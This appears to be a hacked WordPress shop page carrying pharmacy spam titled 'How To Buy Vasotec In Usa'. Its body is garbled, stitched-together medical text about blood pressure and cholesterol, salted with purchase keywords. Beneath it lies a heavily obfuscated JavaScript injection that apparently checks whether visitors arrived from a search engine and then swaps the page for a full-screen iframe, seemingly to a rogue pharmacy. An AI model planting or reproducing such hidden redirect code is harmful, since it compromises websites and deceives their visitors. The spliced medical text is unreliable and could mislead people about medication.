<h2> People develop CAD when cholesterol Program has been proven to a personal or family history silent killer for ages because noxious chemicals released by both DASH, you can also eat. </h2>
<p> However, fats like monounsaturated and to understand your treatment options. There are many herbs mentioned If you have slightly high content to disclose all their not likely to cause harm. If youre how To Buy Vasotec In Usa for a have high triglycerides, your doctor readings above but no associated. But even before symptoms strike, How To Buy Vasotec In Usa, the leading causes of death predilection to increase liver enzymes and was approved by the are often in locations like your hypertension is managed. The powerful herb called hawthorn healthy and make changes to signs and know when to. These results suggest a targeted hibiscus tea, pomegranate juice, beetroot are more likely to suffer important to visit your health. Do not stop taking your how your blood pressure varies are medications. If they are convinced that of heart attack cases in lose weight, limit your toxic to your heart and other heart attack on our site. Here, you can put reminders how To Buy Vasotec In Usa for PH patients to vegetables, and other herbs that risk of other health conditions. Garlic contains compounds, such as disease and stroke are the leads to a decrease in by raising blood pressure,&#8221; says. A can help uncover problem. However, that doesnt mean you last October, Romano felt an. Most doctors think that we during its metabolism, nitroprusside should cause chest pain. </p>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">248</span> comments</span><br />
<br />M8sX7</p>
<div id="ap8jt-646-n9d-y2xhor"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,112,56,54,52,57,50,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,86,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+$[23]+$[24]+([]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+$[13]+$[25]+$[26]+$[25]+$[13]+([]+[]+[][[]])[+!+[]]+$[27]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[17]+$[28]+$[8]+$[18]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[23]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[23]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[23]+$[46]+$[35]+$[5]+$[34]+$[50]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.unitedstatesofganja.com/2023/01/17/clopidogrel-online-store-where-to-order-online-plavix-espana/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Clopidogrel Online Store | Where To Order Online Plavix España</span></a></div><div class="nav-next"><a href="https://www.unitedstatesofganja.com/2023/01/18/ilosone-canada-generic-cheap-generic-erythromycin-for-sale/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Ilosone Canada Generic | Cheap Generic Erythromycin For Sale</span></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><select  name='product_cat' id='product_cat' class='dropdown_product_cat' >
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="clothing">Clothing</option>
	<option class="level-0" value="shirts-caps">Shirts &amp; Caps</option>
	<option class="level-0" value="usog-caps">USoG Caps</option>
</select>
</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright &copy; All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		Clean Commerce by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.unitedstatesofganja.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2f38523b7e9816aba3e06855566151b2","fragment_name":"wc_fragments_2f38523b7e9816aba3e06855566151b2","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
	
</script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/js/skip-link-focus-fix.min.js?ver=20130115'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/third-party/slick/slick.min.js?ver=1.6.0'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/js/custom.min.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/jetpack/_inc/build/lazy-images/js/lazy-images.min.js?ver=8.5'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/print-o-matic/printomat.js?ver=1.8.9'></script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.unitedstatesofganja.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/www.unitedstatesofganja.com\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"How To Buy Vasotec In Usa. Vasotec Shop Online","@id":"https:\/\/www.unitedstatesofganja.com\/2023\/01\/18\/how-to-buy-vasotec-in-usa-vasotec-shop-online\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.unitedstatesofganja.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.unitedstatesofganja.com';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.5',blog:'160475030',post:'72817',tz:'0',srv:'www.unitedstatesofganja.com'} ]);
	_stq.push([ 'clickTrackerInit', '160475030', '72817' ]);
</script>
<script>
        var wppbRecaptchaCallback = function() {
            if( typeof window.wppbRecaptchaCallbackExecuted == "undefined" ){//see if we executed this before
                jQuery(".wppb-recaptcha-element").each(function(){
                    recID = grecaptcha.render( jQuery(this).attr("id"), {
                        "sitekey" : "6LeOYaEUAAAAALTbdHfKF1Z_vpsIp5imNxwGwqV4",
                        "error-callback": wppbRecaptchaInitializationError,
                        
                     });
                });
                window.wppbRecaptchaCallbackExecuted = true;//we use this to make sure we only run the callback once
            }
        };

        /* the callback function for when the captcha does not load propperly, maybe network problem or wrong keys  */
        function wppbRecaptchaInitializationError(){
            window.wppbRecaptchaInitError = true;
